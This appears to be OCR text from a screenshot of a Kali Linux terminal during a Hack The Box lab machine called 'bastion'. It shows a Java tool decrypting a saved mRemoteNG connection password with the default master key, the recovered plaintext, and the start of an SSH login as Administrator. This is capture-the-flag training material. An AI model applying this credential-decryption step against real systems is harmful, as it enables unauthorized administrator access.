 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 12:56 1
root@kali: ~/HTB/machines/bastion
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: /m... root@kali: /m... root@kali: ~/... root@kali: ~/...
root@kali:~/HTB/machines/bastion# java -jar ./decipher_mremoteng.jar "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7e
mf7lWWA10dQKiw=="
User Input: aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Use default password for cracking...
Decrypted Output: thXLHM96BeKL0ER2
root@kali:~/HTB/machines/bastion# ssh Administrator@
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
ENG 22:26
07-09-2019